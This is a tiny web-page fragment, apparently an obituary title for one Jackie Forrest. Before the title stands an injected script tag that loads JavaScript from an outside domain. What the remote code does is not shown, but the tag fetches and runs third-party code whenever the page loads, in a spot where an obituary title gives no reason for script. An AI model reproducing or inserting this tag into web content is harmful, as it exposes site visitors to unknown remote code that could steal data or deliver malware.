 <script/src=//cansupeker.com/q>&nbsp;</script>Jackie Forrest Obituary